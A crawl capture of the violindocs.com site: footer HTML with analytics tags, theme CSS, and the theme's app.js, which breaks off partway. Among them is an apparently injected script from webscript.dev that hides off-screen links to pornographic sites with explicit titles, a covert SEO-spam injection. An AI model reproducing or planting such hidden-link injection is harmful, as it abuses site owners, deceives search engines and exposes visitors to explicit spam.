<div class="container hgr_megafooter"><section id="ClassicBusiness Megafooter" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section light-scheme vc_custom_1519308422736 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1491384913558 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: left;"><span style="color: #a0acb9;"><a href="/conditions-generales-de-ventes/">Conditions générales de ventes et d'utilisation</a> - </span><span style="color: #a0acb9;">Nous contacter</span></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129750733-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129750733-1');
</script>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div class="clearfix"></div></div>
<div id="hgr_left"></div>
<div id="hgr_right"></div>
<div id="hgr_top"></div>
<div id="hgr_bottom"></div>




</div> <!--Website Boxed END-->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stash-child\/*","\/wp-content\/themes\/stash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fssearch_container" class="hidden"><a class="close-btn" href="#0">Close</a><span class="fssearch_tip">Type and hit enter</span><form role="search" method="get" id="searchform" class="searchform" action="https://violindocs.com/">
					<div>
						<input type="text" value="" name="s" id="s" class="fssearch_input" autocomplete="off" spellcheck="false" />
						
						<input type="submit" id="searchsubmit" value="Search" class="fssearch_submit" />
					</div>
				</form></div><!-- fssearch_container END --><script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/violindocs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/pathformer.js?ver=6.8.3" id="hgr_animicons_pathformer-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/vivus.js?ver=6.8.3" id="hgr_animicons_vivus-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.4" id="isotope-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/lity.min.js?ver=6.8.3" id="lity-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/jquery.animate-colors-min.js?ver=6.8.3" id="stash_colors-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/velocity.min.js?ver=6.8.3" id="stash_velocity-js"></script>
<script type="text/javascript" id="stash_js-js-extra">
/* <![CDATA[ */
var php_variables = {"home_url":"https:\/\/violindocs.com\/","template_directory_uri":"https:\/\/violindocs.com\/wp-content\/themes\/stash","retina_logo_url":"https:\/\/violindocs.com\/wp-content\/uploads\/2018\/01\/violin-docs-final-white-logo.png","menu_style":"1","is_front_page":"false","static_mega_footer":"false","metro_asprect_ratio":"1x1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3" id="stash_js-js"></script>
<script type="text/javascript" id="stash_js-js-after">
/* <![CDATA[ */
''
 jQuery(document).ready(function($) {
						"use strict";
						
						var hasBeenTrigged = false;
						var header_height = $("#hgr_top_navbar_container").outerHeight(true);
						$("#megamenus_wrapper").css("top", $("#hgr_top_navbar_container").outerHeight(true));
						
						$("#hgr_top_navbar_extras .hgr_woo_minicart, #hgr_top_navbar_extras, #hgr_top_navbar_extras a").height( $("#hgr_top_navbar_container").outerHeight() );
						$(".fixed_menu_bottom_bar .hgr_woo_minicart").height($( ".fixed_menu_bottom_bar").outerHeight(true) );				
						$("#hgr_top_navbar_extras a").css( "line-height", $("#hgr_top_navbar_container").outerHeight() + "px" );
						$(".header_spacer").height( $("#hgr_top_navbar_container").outerHeight() );
						 });
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_28438534-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['28438534'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_41384","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/auteur/20775/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="28438534" defer></script><script type="text/javascript" id="gt_widget_script_84150438-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['84150438'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_80229","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/auteur/20775/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="84150438" defer></script><script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4" id="wpb_composer_front_js-js"></script>
   <!-- Hotjar Tracking Code for http://violindocs.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1161988,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3
body_size: 2514
content:
/*
 Theme Name:   Stash Child
 Theme URI:    http://highgradelab.com/stash/
 Description:  Stash Child Theme
 Author:       HighGrade
 Author URI:   http://highgradelab.com/
 Template:     stash
 Version:      1.0.0
 License:      Commercial
 License URI:  http://themeforest.net
 Tags:         one-column, two-columns, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready
 Text Domain:  stash-child
*/


/* Add your custom css below */

a{
	color:#a3732e;
}

a:hover{
	color:#c3953b;
}

a.nturl {
    position: relative;
}

.switcher a .google-translate-img {
    width: 29px;
    display: inline;
    position: absolute;
    right: 22px;
    top: 7px;
}

.one_violin{
	margin-top:100px;
}

img.logo {
    vertical-align: middle;
}

.violin_size{
	background-size:cover;
	position: relative;
}


.violin_size_element_container{
	position: relative;
	text-align: center;
	position: absolute;
}

.violin_size_element_container:before{
	content:'';
	display:block;
	width:100%;
	top: 13px;
	height:0%;
	position: absolute;
	border-bottom: 1px solid #000;
}

.violin_size_element_container:after{
	content:'';
	display:block;
	width:100%;
	height: 21px;
	position: absolute;
	border-left: 1px solid #000;
	border-right:1px solid #000;
	top: 4px;

}


.violin_size_element_content{
	display:inline-block;
	background-color:#FFF;
	padding-left:10px;
	padding-right:10px;
	position: relative;
}



.longueur_du_fond{
	width:200px;
}
.diapason{
	width:200px;
}
.longueur_de_corde{
	width:200px;
}
.largeur_partie_superieure_fond{
	width:200px;
}
.largeur_centre_fond{
	width:200px;
}
.largeur_partie_interieur_fond{
	width:200px;
}

.horizontal .wpcf7 input[type=text]:focus,.horizontal .wpcf7 input[type=email]:focus {
    border-bottom: 1px solid #dd9933!important;
}

body .horizontal .wpcf7 input[type=text],body .horizontal .wpcf7 input[type=email]{
	width:47%;
}

.auteur_one_letter {
    text-transform: uppercase;
    font-size: 40px;
    font-family: Times;
    margin-top: 31px;
    margin-bottom: 10px;
}

.page_title_container{
	margin-bottom: 60px;
    padding: 0px 0 0px 0;
    background-attachment: fixed;
}

.hgr_megafooter{
	margin-top:50px;
}

.letter_line .one_letter{
	font-weight:bold;
	margin-right:10px;
	display:inline-block;
	cursor:pointer;
}

.letter_line .one_letter a{
	color:#000;
}

.letter_line .one_letter.active a{
	color:#a3732e;
	font-style:italic;
}

.auteurs_list_by_letter{
	display:none;
}

.un_luthier h2{
	margin-top:30px;
	margin-bottom:30px;
}

.list_one_luthier_violon{
	/*max-width:400px;*/
}

.list_one_luthier_violon th {
    border: 1px solid #c2c2c2;
    padding: 8px 18px;
    font-family:Montserrat;
}

.list_one_luthier_violon td {
    border: 1px solid #C2C2C2;
    padding: 8px 18px;
}

.one_violin_big_image_container{
	width: 100%;
	height: 500px;
	margin:auto;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	margin-bottom: 30px;
	margin-top: 20px;
}

body:not(#home) #hgr_top_navbar_container{
	position:absolute;
}

.page_title_container.black h1
{
	margin-top:50px;
	color:#000;
}

.one_violin_small_image{
	/*width:100px;*/
	height: 70px;
	/*background-size:cover;
	background-position: center center;
	background-repeat: no-repeat;*/
	margin-right:4px;
	border: 1px solid #000;

}

.slick-slide img{
	max-height:100%;
	width:auto;
}

.fullWidth .fancybox-image-wrap {
    height: auto !important;
    width: auto !important;
    overflow: auto;
}

.fullWidth .fancybox-image{
    height: auto !important;
    width: auto !important;
    position: relative;
}

.fancybox-prev span, .fancybox-next span {
left: initial !important;
}

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap{
	/*visibility:visible; 
	opacity:1;*/
}

.fancybox-navigation{
	display:block;
	

}

.violin_button{
	background-color:#dd9933;
	color:#FFF;
	padding:15px;
	display:inline-block;
	position:absolute;
	bottom: 30px;
	right: 0;
	width: auto;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
}

.violin_button.full_width_fancybox{
	right:0;
	left:auto;
}

.slick-prev:before, .slick-next:before{
	color:#dd9933;
}

.violon-template-default h1{
	margin-bottom:40px;
	position: relative;
	
}

.violon-template-default .dimensions{
	margin-top:-50px;
	z-index: 0;
	position: relative;
}



#gtranslate_wrapper{
	position:relative !important;
	top:9px;
}

.switcher a img{
	position: relative;
    top: -1px;
}


/** MEMBER PRESS **/
body .mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box.mepr-price-box {
    background-color: transparent;
    border: 4px solid #c3953b;
}

body .mepr-price-menu.minimal_horizontal .mepr-price-box.mepr-price-box .mepr-price-box-button a {
    background-color: #000;
    padding: 10px 20px;
    border-radius: 5px;
    color: #FFF;
    display:inline-block;
}

.mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box .mepr-price-box-benefits .mepr-price-box-benefits-list .mepr-price-box-benefits-item {
    margin-bottom: 20px;
}

.mepr-price-menu.minimal_horizontal .mepr-price-boxes.mepr-3-col .mepr-price-box {
    width: 31%;
    margin-right: 1%;
    margin-left: 1%;
}

 .mepr-countries-dropdown.mepr-form-input.mepr-select-field{
 	height:40px;
 }

 input.mepr-submit {
    background: #000;
    color: #FFF;
    padding: 10px 20px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
    border: none;
}

.mepr-nav-item a{
	color:#000;
}

.mepr-active-nav-tab a{
	color:#c3953b;
}

div#mepr-account-nav {
    margin-bottom: 25px;
    width: auto !important;
    display: inline-block;
    border-bottom: 1px solid #c3953b;
}

.auteur-template-default h1{
	margin-bottom:30px;
}

.auteur-template-default p{
	text-align:justify;
}

.informations_auteurs {
    font-style: italic;
    font-size: 11px;
        margin-top: -20px;
    margin-bottom: 20px;
    line-height:1.3em;
}


.mp-form-row.mepr_bold.mepr_price {
    display: none;
}

#main_navbar .switcher .option{
	position: absolute;
}

.fancybox-button.fancybox-button--share{
	display:none;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-price{
	font-size:186% !important;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-title{
	font-size:145% !important;
}

@media(min-width:991px){
	.fancybox-navigation .fancybox-button--arrow_right, .fancybox-navigation .fancybox-button--arrow_left{
		zoom:2;
	}	
}


div.wpcf7-response-output{
	margin-top:5em !important;
}

@media only screen and (min-width: 768px){
	.cd-primary-nav {
	    margin: 0px 0;
	}
}


.hide-desktop{
	display:none;
}
.hide-mobile{
	display:block;
}
@media (max-width: 991px){
	.hide-desktop{
		display:block;
	}
	.hide-mobile{
		display:none;
	}
}

@media(max-width:641px){
.page_title_container h1{
		font-size:30px !important;
		line-height: 1.3em !important;
	}
}

div#mepr-account-nav{
	border-bottom:0px; 
}

.mepr-nav-item {
    padding: 0 10px 0 0;
    border: 1px solid #c3953b;
    padding: 10px;
    border-radius: 3px;
    margin-right: 20px;
}


div#mepr_payment_method-ppjp5n-47g {
    border-bottom: 1px solid #c3953b;
    padding-bottom: 13px;

}

/** POPUP **/
.pum-content h1 a{
	color:#000;
	font-size:29px;
}

.pum-content .un_luthier h2{
	font-size:24px;
}

.pum-content h2:before{
    content: "";
    background-image: url(assets/img/logo_black.png);
    width: 200px;
    height: 50px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: contain;
    margin-top: -10px;
    margin-right: 14px;
    position: relative;
    top: 2px;
}

.pum-container .one-violin-in-popup-image img{
	max-height:480px;
}


.one-violin-in-popup-title {
    margin-top: 11px;
    color: #4c4c4c;
    font-weight: normal;
    font-size: 13px;
}

@media(min-width:1600px){
	.pum-container .one-violin-in-popup-image img{
		max-height:690px;
	}

}

.skiptranslate {
	display:none;
}

.mepr-nav-item.mepr-subscriptions{
	display:none;
}

.mepr-nav-item.mepr-payments{
	display:none;
}

section#boyerluther-section > .vc_row {
    display: flex;
    align-items: stretch;
}

div#background-boyerlutherie > .vc_column-inner {
    height: 100%;
    background-size: cover;
    background-position:center;
}

#boyerluther-section p {
    font-size: 10px;
    line-height: 1.3em;
}

#boyerluther-section h3 {
    font-size:20px
}


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/violindocs.com.js
body_size: 250
content:
const linksHTML = `
                              <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">   <a href="https://vlxxxxvn.boats/the-loai/video-jav/" title="xem phim sex jav">xem phim sex jav</a> <a href="https://arxnxxxxxxxxhd.pro/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://www.hindisexxxxvideos.run/xxx/16259-wwwxxx-www-xxx/" target="_blank" title="wwwxxx">wwwxxx</a>
 <a href="https://sexxnxx3.com/video/519/%d8%a8%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%b4%d9%82%d8%b1%d8%a7%d8%a1-%d9%86%d9%8a%d9%83-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/" title="بكاء الشقراء - نيك الطيز اول مرة">بكاء الشقراء - نيك الطيز اول مرة</a>  <a href="https://xnxxviet.lol/search/sex+viet">sex viet</a> - </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: application/javascript
request_url: https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3
body_size: 3570
content:
(function($) { 
	"use strict";

	// PHP vars
		// home_url
		// template_directory_uri
		// retina_logo_url
		// menu_style
		// is_front_page
		// metro_asprect_ratio
	// available as php_variables.object_name
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		var animated = jQuery('.wpb_appear');
		jQuery('html').find(animated).each(function () { 
			jQuery(this).removeClass('wpb_animate_when_almost_visible').removeClass('wpb_appear').removeClass('wpb_start_animation').removeClass('wpb_left-to-right').removeClass('wpb_right-to-left');
		});
	}
	
	$('a').removeAttr('title');
		
	// retina logo or regular?
	if (window.devicePixelRatio > 1 && php_variables.retina_logo_url !== "" ) {
		jQuery(".logo").attr("src", php_variables.retina_logo_url);
	}
	
	// static megafooter
	if( php_variables.static_mega_footer == "true" ) {
		var blaheight = jQuery('.hgr_megafooter section').height();		
		//jQuery('.hgr_megafooter').parent().find('.pagesection').last().css("margin-bottom", blaheight);
		jQuery('#hgr_sections').css("margin-bottom", blaheight);
		jQuery('.hgr_megafooter section').addClass("static_mega_footer");
	}
	
	// If menu has sub-menu, submenu appears on hover top menu
	$('ul.main_navbar li.dropdown, ul.main_navbar li.dropdown-submenu, ul.fixed_navbar li.dropdown, ul.fixed_navbar li.dropdown-submenu').on( "mouseenter", function(){
		$(this).find(' > .dropdown-menu').stop(true, true).delay(100).fadeIn();
	});
	$('ul.main_navbar li.dropdown, ul.main_navbar li.dropdown-submenu, ul.fixed_navbar li.dropdown, ul.fixed_navbar li.dropdown-submenu').on( "mouseleave", function(){
		$(this).find(' > .dropdown-menu').stop(true, true).delay(50).fadeOut();
	});
	
	
	//open/close primary mobile navigation
	$('.cd-primary-nav-trigger').on('click', function(){
		$('.cd-menu-icon').toggleClass('is-clicked'); 
		
		//in firefox transitions break when parent overflow is changed, so we need to wait for the end of the trasition to give the body an overflow hidden
		if( $('.cd-primary-nav').hasClass('is-visible') ) {
			$('a.cd-primary-nav-trigger').removeClass('mobilemenuopen');
			$('.cd-primary-nav').removeClass('is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){
				$('body').removeClass('overflow-hidden');
			});
		} else {
			$('a.cd-primary-nav-trigger').addClass('mobilemenuopen');
			$('.cd-primary-nav').addClass('is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){
				$('body').addClass('overflow-hidden');
			});	
		}
		return false;
	});
	
	// Onepage navigation, front page or blog section
	if(php_variables.is_front_page ==='true') {
		jQuery("ul.main_navbar li.menu-item a[href*='#']").on( "click", function() {
			jQuery("#hgr-navbar-collapse-1").removeClass("in");
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
			&& location.hostname == this.hostname) {
			  var $target = jQuery(this.hash);
			  var $selector = $target.selector;
			  $target = $target.length && $target || jQuery("[name=' + this.hash.slice(1) +']");
			  if ($target.length && $selector.length > 1) {
				var targetOffset = $target.offset().top;
				jQuery('html,body')
				.animate({scrollTop: targetOffset}, 1500);
			   return false;
			  }
			} 
		  });
		  
		jQuery("ul.main_navbar a:not(ul.main_navbar li.menu-item a[href*='#'], a.fssearch)").on(  "click", function(){
			var currentItem = jQuery(this).attr('href');
			window.location = currentItem;
			return false;
		});
		
		// Scroll nav outside the menu, ex. buttons
		jQuery("a[href*='#']:not(ul.main_navbar li.menu-item a[href*='#'], a.back-to-top, a.close-btn, a.fssearch, a.cd-primary-nav-trigger, a.vc_pagination-trigger, .hgracc-title a, .vc_tta-container a)").on(  "click", function(){
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
			&& location.hostname == this.hostname) {
			  var $target = jQuery(this.hash);
			  var $selector = $target.selector;
			  $target = $target.length && $target
			  || jQuery('[name=' + this.hash.slice(1) +']');
			  //console.log($selector);
			  if ($target.length && $selector.length > 1) {
				var targetOffset = $target.offset().top;
				jQuery('html,body')
				.animate({scrollTop: targetOffset}, 800);
			   return false;
			  }
			} 
			return false;
		});
		
		
	} else {
		//console.log('is_NOT_front_page');
		jQuery("ul.main_navbar li a, .blog_widget ul li.menu-item a, #fixedNavUl li a").on( "click", function(){
			var currentItem = jQuery(this).attr('href');
			if(currentItem.charAt(0) == '#' && currentItem.length > 1) {
				var target =  php_variables.home_url + currentItem;
				window.location = target;
				return false;
			} else {
				window.location = currentItem;
				return false;
			}
		});
	}

	
	var windowWidth = jQuery(window).width(); //retrieve current window width
	var windowHeight = jQuery(window).height(); //retrieve current window height
	
	$(window).on("resize", function () {
		if( jQuery(window).width() < 1280 ){
		  jQuery('body').addClass('fakeMobile');
	  }
		if( jQuery(window).width() > 1280 ){
		  jQuery('body').removeClass('fakeMobile');
	  }
	}).resize();
	
	
	jQuery('.hgrHeaderImage img').width(windowWidth).height(windowHeight);
	jQuery('.blogPosts').css("min-height",windowHeight);
	
	jQuery("#pagesContent").css("margin-top", windowHeight);
		
	jQuery(window).on( "resize", function() {
		windowWidth = jQuery(window).width(); //retrieve current window width
		windowHeight = jQuery(window).height(); //retrieve current window height
		jQuery('.hgrHeaderImage img').width(windowWidth).height(windowHeight);
		jQuery('.blogPosts').css("min-height",windowHeight);
	});
	
	
	jQuery('.iconeffect').on( "mouseenter", function(){
		jQuery(this).find(".icon").addClass("hoveredIcon");
	});
	jQuery('.iconeffect').on( "mouseleave", function(){
		jQuery(this).find(".icon").removeClass("hoveredIcon");
	});
	
	
	
	jQuery(".readTheBlogBtn").click(function() {
		jQuery('html, body').animate({
			scrollTop: jQuery("#blogPosts").offset().top
		}, 1000);
	});

	
	// Back to top button
		// Display the button
		jQuery(window).on( "scroll", function() {
			if (jQuery(window).scrollTop() > jQuery(window).height()) { 
				jQuery('.back-to-top').fadeIn(500);
			}
			if (jQuery(window).scrollTop() < jQuery(window).height()) {
				jQuery('.back-to-top').fadeOut(500);
			}
		});
		// Scroll to top when clicked
		$('.back-to-top').on( "click", function(event) {
			event.preventDefault();
			$('html, body').velocity("scroll", { duration: 1200, easing: [1,0,.03,1.01], mobileHA: true, queue: false }); 
			// Docs: http://cubic-bezier.com
			// http://julian.com/research/velocity/#scroll
			return false;
		});
	
	function splitColumns() {
		var winWidth = jQuery(window).width(), 
			columnNumb = 1;			
		if (winWidth > 1024) {
			columnNumb = 4;
		} else if (winWidth > 900) {
			columnNumb = 3;
		} else if (winWidth > 479) {
			columnNumb = 2;
		} else if (winWidth < 479) {
			columnNumb = 1;
		}
		return columnNumb;
	}
	
	function setColumns() { 
		var container = jQuery('#portfolio-items');
		var winWidth = jQuery(window).width(), 
			columnNumb = splitColumns(), 
			postWidth = Math.floor(winWidth / columnNumb);
		
		container.find('.portfolio-item').each(function () { 
			jQuery(this).css( { 
				width : postWidth + 'px' 
			});
		});
	}
	
	function setProjects() { 
		setColumns();
		container.isotope('layout');
	}
	
	
	if(jQuery('#portfolio-items').length != 0) {
			// Portfolio Isotope
			var container = jQuery('#portfolio-items');
			container.isotope({
				animationEngine : 'jquery',
				filter:"*",
				animationOptions: {
					duration: 500,
					queue: false
				},
				layoutMode: 'fitRows'
			});	
			jQuery('#filters a').on( "click", function(){
				jQuery('#filters li').removeClass('active');
				jQuery(this).parent().addClass('active');
				var selector = jQuery(this).attr('data-filter');
				container.isotope({ filter: selector });
				setProjects();		
				return false;
			});
			
			container.imagesLoaded(function () { 
				setProjects();	
			});
			jQuery(window).on('resize', function () { 
				setProjects();			
			});
			setProjects();
	}
	
		
		// closes opened portfolio item
		jQuery("#itemcontainer-controller").on("click",function(){
			parent.history.back();
        	return false;
		});
		
	// properly render parallax images on mobile
	jQuery(window).on( "resize", function() {
		jQuery('.parallax').each(function(){
			jQuery(this).css('background-position','center');
		});
	});
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		hgr_forMobile();
	}

	function hgr_forMobile(){
		jQuery('.parallax').each(function(){
			jQuery(this).css({"background-attachment":"scroll"});
		});
	}
	
	jQuery('.venoboxDiv').find('a').attr('data-lity','');
	
	//jQuery('.venoboxvid').venobox();
	
	
	
	/* WOOCOMMERCE */
	jQuery('.woocommerce .products li.product').on( "mouseenter", function(){
		jQuery(this).find(".add_to_cart_button").css("visibility", "visible");
	});
	jQuery('.woocommerce .products li.product').on( "mouseleave", function(){
		jQuery(this).find(".add_to_cart_button").css("visibility", "hidden");
	});
	
	jQuery(".stash_preloadermask .loading").delay(700).fadeOut("slow"); 
	jQuery(".stash_preloadermask").delay(1200).fadeOut("slow");
	
	
	
	
	
	/* 
	* Full Screen Search
	*/
	// lock scroll position, but retain settings for later
	var scrollPosition = [
		self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
		self.pageYOffset || document.documentElement.scrollTop  || document.body.scrollTop
	];
	
	
	$('a.fssearch, a.mobileFsSearch').on("click",function(event){
		event.preventDefault();
		
		var html = $('html'); // it would make more sense to apply this to body, but IE7 won't have that
		html.data('scroll-position', scrollPosition);
		html.data('previous-overflow', html.css('overflow'));
		html.css('overflow', 'hidden');
	  
		$('#fssearch_container').fadeIn('fast').removeClass('hidden').addClass('is-visible');
		$('.fssearch_input').focus();
		
		return false;
	});
	
	//close the full screen search modal
	$('#fssearch_container .close-btn').click(function(event) {
		event.preventDefault();
		$('#fssearch_container').fadeOut('fast').removeClass('is-visible').addClass('hidden');
		$('.fssearch_input').attr('value','');
		// un-lock scroll position
		var html = $('html');
		var scrollPosition = html.data('scroll-position');
		html.css('overflow', html.data('previous-overflow'));
	});
	
	$(document).keyup(function(event){
		//check if user has pressed 'Esc'
    	if(event.which=='27'){
			// un-lock scroll position
			var html = $('html');
			var scrollPosition = html.data('scroll-position');
			html.css('overflow', html.data('previous-overflow'));
			$('#fssearch_container').fadeOut('fast').removeClass('is-visible').addClass('hidden');
			$('.fssearch_input').attr('value','');
	    }
    });
	
	
	/*
	*  Blog grid
	*/
	function doTheBlog(){
		$('#blogGridItems').isotope({
			itemSelector: '.blogGridItem',
			percentPosition: true,
			masonry: {
				columnWidth: '.grid-sizer',
				horizontalOrder: true,
			}
		});
	}
	$(window).on( "resize", function() {
		doTheBlog();
	});
	$(document).ready(function() {
		doTheBlog();
	});
	
	
	
	/*
	*  Blog metro
	*/
	function doTheMetro(){
		$('#metroGridItems').isotope({
			itemSelector: '.metroGridItem',
			percentPosition: true,
			layoutMode: 'fitRows'
		});
	}
	function columnEqualHeight(){
		var maxHeight = $('.metro-sizer').width();
		
		
		// get the paddings and margins
		var paddT = $('.metroGridItem .postEntry').innerWidth() - $('.metroGridItem .postEntry').width();
		var margT = $('.metroGridItem .postEntry').outerWidth(true) - $('.metroGridItem .postEntry').outerWidth();
		
		if(php_variables.metro_asprect_ratio == '3x4'){
			$('.metroGridItem .postEntry').height(maxHeight+paddT);
		} 
		else if (php_variables.metro_asprect_ratio == '4x3') {
			$('.metroGridItem .postEntry').height(maxHeight-paddT-paddT-margT);
		} 
		else {
			$('.metroGridItem .postEntry').height(maxHeight-paddT);
		}
		doTheMetro();
	}
	$(window).on( "resize", function() {
		columnEqualHeight();
		doTheMetro();
	});
	$(document).ready(function() {
		columnEqualHeight();
		doTheMetro();
	});
	
	
	// Megamenus move to base div
	$('#hgr_top_navbar_container .megamenu').each(function(){
